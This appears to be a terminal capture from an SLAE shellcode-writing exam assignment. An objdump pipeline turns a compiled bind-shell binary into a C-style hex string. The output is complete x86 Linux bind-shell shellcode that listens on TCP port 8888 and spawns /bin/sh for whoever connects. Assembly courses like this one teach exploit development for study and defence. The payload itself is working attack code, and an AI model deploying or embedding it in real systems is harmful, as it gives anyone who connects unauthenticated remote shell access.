 root@ubuntu:/home/nipun/Desktop/SLAE-Exam/ASSGN-1# objdump -d
./bind_shell_4bytessmall|grep '[0-9a-f]:'|grep -v 'file'|cut
-f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|
sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g'
"\x31\xdb\x31\xc0\xb0\x66\xfe\xc3\x56\x6a\x01\x6a\x02\x89\xe1
\xcd\x80\x97\x56\x66\x68\x22\xb8\x66\x6a\x02\x89\xe3\x6a\x10\
x53\x57\x31\xdb\xf7\xe3\xb0\x66\xb3\x02\x89\xe1\xcd\x80\x56\x
57\x31\xdb\xf7\xe3\xb0\x66\xb3\x04\x89\xe1\xcd\x80\x31\xdb\xf
7\xe3\x56\x56\x57\xb0\x66\xb3\x05\x89\xe1\xcd\x80\x93\x31\xc9
\xb1\x02\xb0\x3f\xcd\x80\x49\x79\xf9\x31\xc0\x50\x68\x2f\x2f\
x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\x
cd\x80"
root@ubuntu:/home/nipun/Desktop/SLAE-Exam/ASSGN-1#